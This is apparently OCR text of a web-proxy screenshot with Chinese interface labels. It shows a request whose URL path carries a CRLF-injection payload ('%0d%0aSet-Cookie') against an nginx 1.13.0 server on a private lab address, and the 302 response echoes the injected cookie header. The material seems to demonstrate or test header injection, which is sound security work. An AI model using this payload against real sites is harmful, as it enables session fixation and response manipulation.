 请求
美化 Raw Hex Chinese \n
1 GET /%0d%0aSet-Cookie:%20a=1234567 HTTP/1.1
2 Host: 192.168.225.134:8080
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0高亮
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 302 Moved Temporarily \r \n
2 Server: nginx/1.13.0 \r \n
3 Date: Thu, 06 Mar 2025 15:02:39 GMT \r \n
4 Content-Type: text/html \r \n
5 Content-Length: 161 \r \n
6 Connection: keep-alive \r \n
7 Location: http://192.168.225.134:8080/ \r \n
8 Set-Cookie: a=1234567 \r \n
9 \r \n
10 <html> \r \n
11 <head>
<title>
302 Found
</title>
</head> \r \n
12 <body bgcolor="white"> \r \n
13 <center>
<h1>
302 Found
</h1>
</center> \r \n
14 <hr>
<center>
nginx/1.13.0
</center> \r \n
15 </body> \r \n
16 </html> \r \n
17
Search 0高亮
完成